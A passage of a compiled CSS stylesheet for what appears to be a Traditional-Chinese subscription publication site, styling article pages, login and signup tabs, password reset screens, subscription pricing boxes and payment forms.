    font-size: 18px;
    vertical-align: top;
    letter-spacing: 0.5px;
    text-align: justify;
    -ms-word-break: break-word;
    word-break: break-word;
    padding-top: 50px;
    margin-right: 3.7%;
    margin-bottom: 25px; }
    .article-page .article-wrapper .content::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content *::-moz-selection {
      background: rgba(0, 137, 93, 0.3); }
    .article-page .article-wrapper .content h2 {
      line-height: 1.6em;
      color: #000;
      font-size: 24px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      text-align: center;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h3 {
      line-height: 1.6em;
      color: #000;
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content h4 {
      line-height: 1.6em;
      color: #000;
      font-size: 20px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin: 0 auto 2em; }
    .article-page .article-wrapper .content figure {
      text-align: center;
      margin-bottom: 20px; }
      .article-page .article-wrapper .content figure figcaption {
        line-height: 1.6em;
        font-size: 13px;
        color: #707070;
        margin-top: -3px; }
      .article-page .article-wrapper .content figure img {
        float: none !important;
        margin-bottom: 0; }
    .article-page .article-wrapper .content hr {
      height: 1px;
      background: #00895D;
      border: none; }
    .article-page .article-wrapper .content .emphasis {
      border-left: #00895D solid 1px;
      padding-left: 1em;
      margin-bottom: 1.8em;
      margin-left: -1em; }
    .article-page .article-wrapper .content table {
      width: 100%;
      font-size: 16px;
      text-align: center;
      border: #00895D solid 1px;
      margin-bottom: 65px; }
      .article-page .article-wrapper .content table th {
        color: #fff;
        background: #00895D;
        text-align: center;
        padding: 7px 5px; }
      .article-page .article-wrapper .content table td {
        border: #00895D solid 1px;
        padding: 3px 5px; }
    .article-page .article-wrapper .content ul {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ul li {
        list-style-type: disc; }
    .article-page .article-wrapper .content ol {
      padding-left: 1.5em;
      margin-bottom: 2em; }
      .article-page .article-wrapper .content ol li {
        list-style-type: decimal; }
    .article-page .article-wrapper .content img {
      margin-bottom: 2em; }
    .article-page .article-wrapper .content a {
      cursor: pointer;
      text-decoration: underline; }
    .article-page .article-wrapper .content iframe {
      display: block;
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content video {
      max-width: 100%;
      margin-bottom: 2em; }
    .article-page .article-wrapper .content pre {
      white-space: normal; }
    .article-page .article-wrapper .content .instagram-media {
      margin-left: auto !important;
      margin-right: auto !important; }
    .article-page .article-wrapper .content .read-more {
      font-size: 18px;
      background: #F6F6F6;
      border-radius: 5px;
      padding: 12px 20px;
      margin-bottom: 1.5em; }
      .article-page .article-wrapper .content .read-more a {
        color: #00895D;
        text-decoration: underline; }
    .article-page .article-wrapper .content .comment {
      font-size: 12px;
      color: #707070;
      vertical-align: super; }
    .article-page .article-wrapper .content .article-subs {
      position: relative;
      z-index: 1;
      background: #C6D27C;
      text-align: center;
      padding: 54px 15px 34px;
      margin-bottom: 50px;
      margin-top: 30px; }
      .article-page .article-wrapper .content .article-subs a {
        text-decoration: none; }
      .article-page .article-wrapper .content .article-subs .sec-title {
        color: #000;
        margin-bottom: 14px; }
      .article-page .article-wrapper .content .article-subs .sub-title {
        font-size: 18px;
        text-align: center;
        margin-bottom: 48px; }
      .article-page .article-wrapper .content .article-subs .onlym {
        display: none; }
      .article-page .article-wrapper .content .article-subs .article-subs-inner {
        max-width: 1005px;
        margin: 0 auto; }
      .article-page .article-wrapper .content .article-subs .subs-box {
        display: inline-block;
        width: 30.3%;
        filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
        vertical-align: top;
        transition: transform 0.3s;
        -ms-transition: transform 0.3s;
        -moz-transition: transform 0.3s;
        -webkit-transition: transform 0.3s;
        margin-right: 3.8%; }
        .article-page .article-wrapper .content .article-subs .subs-box:hover {
          transform: translateY(-5px); }
        .article-page .article-wrapper .content .article-subs .subs-box .info {
          padding: 16px 19px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .title {
            line-height: 22px;
            font-size: 13px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price {
            line-height: 1em;
            font-size: 100px;
            text-align: center; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
              font-size: 14px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
              line-height: 28px;
              font-size: 14px;
              letter-spacing: 0.8px;
              margin-top: -2em; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
            height: 1.5em;
            font-size: 18px;
            text-align: center;
            margin-top: 55px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          font-size: 18px;
          text-align: center;
          padding: 33px 15px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-position: top 16px right 21px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-position: top 21px right 19px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year {
          margin-right: 0; }
          .article-page .article-wrapper .content .article-subs .subs-box.year .info {
            background-position: top 16px right 22px; }
      .article-page .article-wrapper .content .article-subs .subs-single {
        color: #00895D;
        font-size: 14px;
        background: #EEECE5;
        border-radius: 5px;
        text-align: center;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s;
        padding: 22px 0;
        margin-top: 35px;
        margin-bottom: 20px; }
        .article-page .article-wrapper .content .article-subs .subs-single:hover {
          color: #fff;
          background: #000; }
          .article-page .article-wrapper .content .article-subs .subs-single:hover .price {
            color: #fff; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          display: inline-block;
          color: #000;
          font-size: 50px;
          font-family: "Quicksand", "Noto Sans TC", sans-serif;
          font-weight: 300;
          vertical-align: middle;
          margin-right: 0.5em; }
          .article-page .article-wrapper .content .article-subs .subs-single .price small {
            font-size: 14px;
            vertical-align: middle;
            margin-left: 8px; }
        .article-page .article-wrapper .content .article-subs .subs-single span {
          vertical-align: middle; }
      .article-page .article-wrapper .content .article-subs a.link {
        font-size: 14px;
        color: #00895D;
        text-decoration: underline; }
      .article-page .article-wrapper .content .article-subs:before {
        content: '';
        position: absolute;
        top: -300px;
        left: 0;
        width: 100%;
        height: 300px;
        background: white;
        background: linear-gradient(0deg, white 10%, rgba(255, 255, 255, 0) 100%); }
      @media (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs {
          width: 100vw;
          transform: translateX(-50.8%);
          margin-left: 50%;
          margin-bottom: 30px; }
          .article-page .article-wrapper .content .article-subs:after {
            content: '';
            position: absolute;
            bottom: -30px;
            left: 0;
            width: 100%;
            height: 30px;
            background: #fff; } }
      @media (max-width: 1010px) and (min-width: 768px) {
        .article-page .article-wrapper .content .article-subs .subs-box .info .price {
          font-size: 64px; }
          .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
            margin-top: -1em; }
        .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
          font-size: 16px; }
        .article-page .article-wrapper .content .article-subs .subs-box .btn {
          padding-top: 26px;
          padding-bottom: 26px; }
        .article-page .article-wrapper .content .article-subs .subs-box.month .info {
          background-size: 50px; }
        .article-page .article-wrapper .content .article-subs .subs-box.season .info {
          background-size: 53px; }
        .article-page .article-wrapper .content .article-subs .subs-box.year .info {
          background-size: 32px; }
        .article-page .article-wrapper .content .article-subs .subs-single .price {
          font-size: 42px; } }
    .article-page .article-wrapper .content .materials {
      border-bottom: #00895D solid 1px;
      margin-top: 36px;
      margin-bottom: 25px; }
      .article-page .article-wrapper .content .materials .title {
        font-size: 20px;
        font-weight: 400;
        text-align: center;
        border-bottom: #00895D solid 1px;
        padding-bottom: 15px; }
      .article-page .article-wrapper .content .materials ol {
        color: #707070;
        font-size: 14px;
        font-weight: 300;
        padding: 22px 2em 30px 3.2em;
        margin-bottom: 0; }
  .article-page .article-wrapper .area3 {
    display: inline-block;
    width: 13.6%;
    color: #3D4043;
    vertical-align: top;
    padding-top: 94px; }
    .article-page .article-wrapper .area3 .title {
      font-size: 15px;
      text-align: center;
      border-top: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      padding: 8px 0;
      margin-bottom: 17px; }
    .article-page .article-wrapper .area3 > div {
      font-size: 14px;
      margin-bottom: 27px; }
      .article-page .article-wrapper .area3 > div span {
        display: block; }
        .article-page .article-wrapper .area3 > div span.small {
          color: #818181;
          font-size: 12px;
          margin-bottom: 2px; }
    .article-page .article-wrapper .area3 hr {
      height: 1px;
      background: #929292;
      margin: 13px 0 26px; }
    .article-page .article-wrapper .area3 .label a {
      display: inline-block;
      margin-right: 6px;
      margin-bottom: 4px; }
    .article-page .article-wrapper .area3 a {
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .article-page .article-wrapper .area3 a:hover {
        color: #00895D; }
  .article-page .book {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 80px 4.4% 50px;
    margin: 0 auto 20px; }
    .article-page .book .img-wrapper {
      display: inline-block;
      width: 44.5%;
      text-align: center;
      vertical-align: top;
      padding-right: 5%;
      padding-left: 3%; }
      .article-page .book .img-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book img {
      margin-bottom: 0; }
    .article-page .book .text-wrapper {
      display: inline-block;
      width: 54%;
      vertical-align: top; }
      .article-page .book .text-wrapper .text {
        line-height: 1.75em;
        font-size: 20px;
        font-weight: 400;
        margin-bottom: 40px; }
      .article-page .book .text-wrapper .link {
        color: #00895D;
        font-size: 18px;
        letter-spacing: 1px;
        text-align: center; }
        .article-page .book .text-wrapper .link a {
          display: inline-block;
          font-size: 16px;
          text-decoration: none;
          border-radius: 25px;
          padding: 8px 26px; }
        .article-page .book .text-wrapper .link .ck-inline-block a {
          padding: 0; }
      .article-page .book .text-wrapper:after {
        content: '';
        display: block;
        clear: both; }
    .article-page .book .des {
      line-height: 1.875em;
      font-size: 16px;
      font-weight: 300;
      margin-top: 45px; }
  .article-page .author-box {
    max-width: 685px;
    background: #EEECE5;
    border-radius: 5px;
    overflow: hidden;
    padding: 30px 2.4% 30px;
    margin: 0 auto 50px; }
    .article-page .author-box .img-wrapper {
      position: relative;
      display: inline-block;
      width: 18.8%;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: top;
      padding-top: 18.8%;
      margin-right: 5%; }
      .article-page .author-box .img-wrapper img {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
        margin-bottom: 0; }
    .article-page .author-box .text-wrapper {
      display: inline-block;
      width: calc(75% - 10px);
      vertical-align: top; }
      .article-page .author-box .text-wrapper .name {
        font-size: 22px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 500;
        margin-bottom: 10px; }
      .article-page .author-box .text-wrapper .des {
        line-height: 1.7em;
        font-size: 16px;
        color: #3D4043;
        text-align: justify; }
  .article-page .article-topic {
    padding-top: 23px;
    margin: 0 auto 50px; }
    .article-page .article-topic .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 32px; }
    .article-page .article-topic .topic-box {
      display: flex;
      border: #00895D solid 1px; }
    .article-page .article-topic .topic-title {
      line-height: 1.5em;
      font-size: 24px;
      font-weight: 400; }
    .article-page .article-topic .des {
      max-height: 6.8em;
      line-height: 1.7em;
      font-size: 16px;
      font-weight: 300;
      letter-spacing: 1px;
      overflow: hidden; }
    .article-page .article-topic .link {
      float: right;
      height: 30px;
      line-height: 30px;
      color: #00895D;
      font-size: 16px;
      background: url(../images/border-next-green2.svg) no-repeat;
      -o-background-size: 30px;
      background-size: 30px;
      background-position: center right;
      letter-spacing: 1px;
      text-align: right;
      padding-right: 35px; }
      .article-page .article-topic .link a {
        display: block; }
    .article-page .article-topic .text-wrapper {
      display: flex;
      width: 27.8%;
      background: #EEECE5;
      flex-direction: column;
      justify-content: space-between;
      padding: 42px 2% 15px; }
    .article-page .article-topic .img-wrapper {
      width: 72.8%; }
      .article-page .article-topic .img-wrapper img {
        margin-bottom: -5px; }
  .article-page .article-list-wrapper {
    max-width: 935px;
    margin: 0 auto; }
    .article-page .article-list-wrapper .list {
      margin-right: 3.7%; }
      .article-page .article-list-wrapper .list .title {
        text-align: left;
        letter-spacing: initial; }
  .article-page .related {
    margin-bottom: 35px; }
    .article-page .related .title {
      font-size: 20px;
      font-weight: 400;
      text-align: center;
      letter-spacing: 2px;
      margin-bottom: 30px; }
  .article-page .article-label {
    text-align: center;
    margin-bottom: 35px;
    margin-top: -10px; }
    .article-page .article-label a {
      display: inline-block;
      font-size: 18px;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin: 0 7px 5px; }
      .article-page .article-label a:hover {
        color: #00895D; }

.article-list-wrapper {
  max-width: 860px;
  margin: 0 auto; }
  .article-list-wrapper .list {
    display: inline-block;
    width: 29.9%;
    vertical-align: top;
    margin-right: calc(5.15% - 5px);
    margin-bottom: 35px; }
    .article-list-wrapper .list:nth-child(3n) {
      margin-right: 0; }
    .article-list-wrapper .list .date {
      font-size: 12px;
      color: #707070;
      margin-bottom: 10px; }
      .article-list-wrapper .list .date .label {
        color: #000;
        background: #F4F4F4;
        border-radius: 20px;
        padding: 2px 12px;
        margin-left: 4px; }
      .article-list-wrapper .list .date .lock {
        display: inline-block;
        vertical-align: middle;
        margin-left: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3.1em;
      line-height: 1.55em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      overflow: hidden;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 16px;
      color: #3D4043;
      margin-bottom: 12px; }
    .article-list-wrapper .list .des {
      max-height: 3.72em;
      line-height: 1.86em;
      color: #3D4043;
      font-size: 15px;
      font-weight: 300;
      overflow: hidden; }
    .article-list-wrapper .list a:hover .title, .article-list-wrapper .list a:hover .des, .article-list-wrapper .list a:hover .author {
      color: #00895D; }
    .article-list-wrapper .list a:hover .img-wrapper {
      opacity: 0.7; }
  .article-list-wrapper .img-wrapper {
    height: 147px;
    transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
    margin-bottom: 4px; }
    .article-list-wrapper .img-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .related .article-list-wrapper .img-wrapper {
      height: 160px; }

blockquote {
  border-left: #00895D solid 1px;
  padding-left: 1em;
  margin-bottom: 1.8em;
  margin-left: -1em; }
  blockquote.styling {
    width: 100%;
    max-width: 650px;
    line-height: 1.8em;
    color: #00895D;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    background-image: url(../images/quote1.png), url(../images/quote2.png);
    background-position: top left, bottom right;
    background-repeat: no-repeat;
    background-size: 23px;
    border: none;
    padding: 53px 11.5% 30px;
    margin: 0 0 50px; }
    blockquote.styling * {
      margin-bottom: 0; }
    blockquote.styling span {
      display: block;
      color: #000;
      font-size: 16px;
      font-weight: 300;
      text-align: right; }

.fb-comments iframe {
  width: 100% !important; }

.one-col {
  margin-bottom: 20px; }
  .one-col figure {
    display: table;
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col figure {
      margin-bottom: 0; }
  .one-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .one-col img {
      margin-bottom: 0; }
  .one-col figcaption {
    caption-side: bottom; }

.two-col {
  display: flex;
  width: 100%;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin-bottom: 20px; }
  .two-col > div {
    width: 48.9%; }
  .two-col figure {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col figure {
      margin-bottom: 0; }
  .two-col img {
    margin-bottom: 0; }
    .article-page .article-wrapper .content .two-col img {
      margin-bottom: 0; }

.breadcrumbs {
  color: #707070;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 45px; }
  .breadcrumbs li {
    display: inline-block;
    vertical-align: top; }
    .breadcrumbs li:after {
      content: '>';
      display: inline-block;
      vertical-align: middle;
      margin-top: -4px; }
    .breadcrumbs li:last-child {
      max-width: 10.9em;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
      .breadcrumbs li:last-child:after {
        display: none; }

.login-page {
  display: flex; }
  @media (min-width: 768px) {
    .login-page {
      height: calc(100vh - 60px); } }

.login-carousel {
  width: 61.5%; }
  .login-carousel .cell {
    width: 100%;
    height: 100%;
    background-color: #C6D27C; }
    .login-carousel .cell .text-wrapper {
      display: flex;
      height: 100%;
      flex-direction: column;
      justify-content: center;
      padding: 0 6.8%; }
    .login-carousel .cell .title {
      line-height: 1.75em;
      font-size: 24px;
      font-weight: 500;
      text-align: center;
      margin-bottom: 22px; }
    .login-carousel .cell .des {
      line-height: 1.75em;
      font-size: 18px;
      text-align: center; }
    .login-carousel .cell .img-wrapper {
      height: 100%; }
    .login-carousel .cell img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .login-carousel .cell a {
      position: relative;
      z-index: 1;
      display: block;
      height: 100%; }
    .login-carousel .cell.is-selected {
      z-index: 2; }
  .login-carousel .flickity-viewport {
    height: 100% !important;
    border-right: #00895D solid 1px; }

.login-tab {
  width: 38.5%;
  background: #EEECE5;
  padding-right: 30px; }
  .login-tab ::-webkit-scrollbar {
    width: 8px;
    height: 80%; }
  .login-tab ::-webkit-scrollbar-track {
    background: #ddd; }
  .login-tab ::-webkit-scrollbar-thumb {
    background: #00895D; }
  .login-tab .tabs {
    width: calc(100% + 30px); }
    .login-tab .tabs:after {
      content: '';
      display: block;
      clear: both; }
    .login-tab .tabs li {
      float: left;
      width: 50%;
      font-size: 16px;
      font-weight: 400;
      background: #C6D27C;
      text-align: center;
      border-right: #00895D solid 1px;
      border-bottom: #00895D solid 1px;
      letter-spacing: 5px;
      cursor: pointer;
      padding: 8px 0; }
      .login-tab .tabs li.active {
        background: #EEECE5;
        border-bottom-color: #EEECE5; }
      .login-tab .tabs li:last-child.active {
        border-right: 0; }
  .login-tab .tab-content {
    display: none;
    height: calc(100% - 86px);
    overflow-y: auto;
    padding-left: 20px;
    margin-top: 20px; }
  .login-tab .tab-content-inner {
    max-width: 368px;
    width: 90%;
    margin: 0 auto; }
    .login-tab .tab-content-inner.signup {
      padding: 60px 0 135px; }
      .login-tab .tab-content-inner.signup input[type="checkbox"] + label {
        display: block;
        margin-bottom: 10px; }
      .login-tab .tab-content-inner.signup .checkbox-wrapper {
        margin-top: 38px; }
    .login-tab .tab-content-inner.login {
      padding: 115px 0 100px; }
      .login-tab .tab-content-inner.login .checkbox-wrapper {
        text-align: center;
        margin-top: 45px; }
  .login-tab .btn-wrapper {
    text-align: center;
    margin-top: 60px; }
    .login-tab .btn-wrapper .btn {
      width: 67%;
      height: 40px;
      line-height: 40px;
      color: #fff;
      font-size: 16px;
      text-align: center;
      letter-spacing: 0.5px;
      border: none;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s; }
      .login-tab .btn-wrapper .btn.primary {
        background-color: #00895D; }
        .login-tab .btn-wrapper .btn.primary:hover {
          background-color: #000; }
      .login-tab .btn-wrapper .btn.fb {
        background: url(../images/fb-icon.png) no-repeat;
        -o-background-size: 25px;
        background-size: 25px;
        background-position: center left 6px;
        background-color: #3A559F; }
        .login-tab .btn-wrapper .btn.fb:hover {
          background-color: #000; }
    .login-tab .btn-wrapper .or {
      position: relative;
      z-index: 1;
      font-size: 13px;
      color: #00895D;
      text-align: center;
      margin: 19px 0; }
      .login-tab .btn-wrapper .or span {
        background: #EEECE5;
        padding: 0 0.5em; }
      .login-tab .btn-wrapper .or:after {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        z-index: -1;
        width: 100%;
        height: 1px;
        background: #00895D;
        transform: translateY(-50%); }
  .login-tab .forget-btn {
    color: #707070;
    text-decoration: underline;
    margin-left: 0.4em; }

.form-group {
  margin-bottom: 16px; }
  .form-group label {
    display: block;
    font-size: 14px;
    color: #3D4043;
    letter-spacing: 0.08em;
    margin-bottom: 3px; }
  .form-group .input {
    width: 100%;
    font-size: 14px;
    border: none;
    border-bottom: #00895D solid 1px;
    background: none;
    outline: none;
    padding: 0 0 7px; }
  .form-group .check {
    color: #818181;
    font-size: 14px;
    text-align: right; }
    .form-group .check.check-symbol:before {
      content: '';
      display: inline-block;
      width: 14px;
      height: 14px;
      background: url(../images/check.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      margin-right: 2px; }
  .form-group .error {
    color: #FF574A;
    font-size: 13px; }

input[type="checkbox"] {
  display: none; }
  input[type="checkbox"] + label {
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="checkbox"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="checkbox"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

input[type="radio"] {
  display: none; }
  input[type="radio"] + label {
    font-size: 16px;
    background: url(../images/checkbox.svg) no-repeat;
    -o-background-size: 17px;
    background-size: 17px;
    background-position: center left;
    cursor: pointer;
    letter-spacing: 0.5px;
    padding-left: 26px; }
    input[type="radio"] + label a {
      color: #00895D;
      text-decoration: underline; }
  input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-checked.svg); }

.forget-password {
  max-width: 685px;
  width: 91.7%; }
  .forget-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .forget-password p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 10px; }
  .forget-password .error {
    text-align: right;
    margin-top: 7px; }
  .forget-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .forget-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .forget-password.style2 .title {
    margin-bottom: 40px; }
  .forget-password.style2 p {
    text-align: center;
    margin-bottom: 65px; }
  .forget-password.style2 .btn-wrapper {
    text-align: center; }

.btn-round {
  font-size: 14px;
  border: #00895D solid 1px;
  border-radius: 20px;
  text-align: center;
  cursor: pointer;
  outline: none;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 28px; }
  .btn-round.primary {
    color: #fff;
    background: #00895D; }
    .btn-round.primary:hover {
      background: #000;
      border-color: #000; }
  .btn-round.border {
    color: #00895D;
    background: #fff; }
  .btn-round.ck-inline-block {
    padding-top: 5px;
    padding-bottom: 5px; }
    .btn-round.ck-inline-block .ck-block a {
      display: block;
      width: calc(100% + 56px);
      transform: translateX(-28px);
      text-decoration: none; }
  .btn-round[disabled] {
    background: #aaa;
    border-color: #aaa;
    pointer-events: none; }

.reset-psw {
  max-width: 715px;
  padding: 50px 28px 30px; }
  .reset-psw .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 25px; }
  .reset-psw .sub-title {
    color: #707070;
    font-size: 18px;
    text-align: center;
    margin-bottom: 100px; }
    .reset-psw .sub-title span {
      text-decoration: underline; }
  .reset-psw .form-group {
    margin-bottom: 30px; }
    .reset-psw .form-group label {
      font-size: 16px; }
    .reset-psw .form-group .input {
      font-size: 18px; }
    .reset-psw .form-group .inline {
      display: inline-block;
      width: 77%; }
    .reset-psw .form-group .img-wrapper {
      display: inline-block;
      width: 21.5%;
      vertical-align: top; }
  .reset-psw .btn-wrapper {
    text-align: center; }
  .reset-psw.style2 {
    min-height: 60vh; }
    .reset-psw.style2 .sub-title {
      margin-bottom: 38px; }

.payment-page {
  padding-top: 50px;
  padding-bottom: 50px; }
  .payment-page .coupon .inline {
    display: inline-block;
    width: 80%;
    margin-right: 1.1%; }
    .payment-page .coupon .inline input {
      height: 50px;
      padding-right: 50px; }
    .payment-page .coupon .inline span {
      display: none;
      font-size: 16px;
      color: #00895D;
      letter-spacing: 0.7px;
      margin-top: 8px; }
  .payment-page .coupon .btn {
    display: inline-block;
    width: 17.5%;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #fff;
    background: #00895D;
    border: none;
    text-align: center;
    vertical-align: top;
    cursor: pointer; }
  .payment-page .coupon.successful .inline input {
    background: url(../images/check-bg.png) no-repeat;
    -o-background-size: 25px;
    background-size: 25px;
    background-position: center right 13px; }
  .payment-page.single {
    padding-bottom: 42px; }
    .payment-page.single .sub-title {
      color: #707070;
      margin-bottom: 20px; }

section[class^='payment'] .title {
  font-size: 20px;
  font-weight: 500;
  text-align: center;
  letter-spacing: 0.6px;
  margin-bottom: 30px; }
section[class^='payment'] .sub-title {
  font-size: 18px;
  text-align: center;
  margin-bottom: 38px; }
section[class^='payment'] .article-list-wrapper {
  max-width: 741px;
  padding: 0 28px;
  margin-bottom: 45px; }
  section[class^='payment'] .article-list-wrapper .list {
    width: 100%;
    margin: 0; }
    section[class^='payment'] .article-list-wrapper .list .title {
      max-height: 4.65em;
      font-size: 24px;
      text-align: left;
      margin-bottom: 0; }
    section[class^='payment'] .article-list-wrapper .list .author {
      display: none; }
  section[class^='payment'] .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 46.4%;
    vertical-align: middle;
    margin-right: 4.2%; }
  section[class^='payment'] .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: 48%;
    vertical-align: middle; }

.payment-subs {
  background: #C6D27C;
  text-align: center;
  padding: 35px 15px 68px;
  margin-bottom: 75px; }
  .payment-subs .sec-title {
    color: #00895D;
    margin-bottom: 40px; }
  .payment-subs .onlym {
    display: none; }
  .payment-subs .payment-subs-inner {
    max-width: 1005px;
    margin: 0 auto; }
  .payment-subs .subs-box {
    display: inline-block;
    width: 29.8%;
    vertical-align: top;
    cursor: pointer;
    filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.1));
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-right: 4.4%; }
    .payment-subs .subs-box:hover {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-5px); }
    .payment-subs .subs-box.active {
      filter: drop-shadow(0px 20px 20px rgba(0, 0, 0, 0.3));
      transform: translateY(-20px); }
    .payment-subs .subs-box .info {
      padding: 16px 19px; }
      .payment-subs .subs-box .info .title {
        line-height: 22px;
        font-size: 13px; }
      .payment-subs .subs-box .info .price {
        line-height: 1em;
        font-size: 100px;
        text-align: center; }
        .payment-subs .subs-box .info .price small {
          font-size: 14px;
          font-family: 'Noto Sans TC'; }
        .payment-subs .subs-box .info .price .remark {
          line-height: 28px;
          font-size: 14px;
          letter-spacing: 0.8px;
          margin-top: -2em; }
      .payment-subs .subs-box .info .ori {
        height: 1.5em;
        font-size: 18px;
        text-align: center;
        margin-top: 55px; }
    .payment-subs .subs-box .btn {
      font-size: 18px;
      text-align: center;
      padding: 33px 15px; }
    .payment-subs .subs-box.month .info {
      background-position: top 16px right 21px; }
    .payment-subs .subs-box.season .info {
      background-position: top 21px right 19px; }
    .payment-subs .subs-box.year {
      margin-right: 0; }
      .payment-subs .subs-box.year .info {
        background-position: top 16px right 22px; }
  @media (min-width: 768px) and (max-width: 1010px) {
    .payment-subs .subs-box .info .price {
      font-size: 64px; }
      .payment-subs .subs-box .info .price .remark {
        margin-top: -1em; }
    .payment-subs .subs-box .info .ori {
      font-size: 16px;
      margin-top: 40px; }
    .payment-subs .subs-box .btn {
      padding-top: 26px;
      padding-bottom: 26px; }
    .payment-subs .subs-box.month .info {
      background-size: 50px; }
    .payment-subs .subs-box.season .info {
      background-size: 53px; }
    .payment-subs .subs-box.year .info {
      background-size: 32px; } }

.payment-form {
  max-width: 741px;
  padding: 0 28px 60px;
  margin: 0 auto; }
  .payment-form .form-group {
    margin-bottom: 30px; }
    .payment-form .form-group label {
      font-size: 16px;
      margin-bottom: 8px; }
    .payment-form .form-group .input {
      font-size: 16px; }
  .payment-form textarea {
    width: 100%;
    height: 34px;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    resize: none;
    padding: 0 5px;
    margin-bottom: 80px; }
  .payment-form .btn-wrapper {
    text-align: center;
    margin-bottom: 70px; }
  .payment-form .btn-round {
    padding: 8px 35px; }
  .payment-form .des {
    line-height: 1.8em;
    color: #3D4043;
    font-size: 14px;
    text-align: center; }
    .payment-form .des a {
      text-decoration: underline; }
  .single .payment-form {
    padding-bottom: 0; }

.order-info {
  margin-bottom: 75px; }
  .order-info .title {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 40px; }
  .order-info table {
    width: 100%; }
    .order-info table tr {
      background: #EEECE5; }
      .order-info table tr.discount {
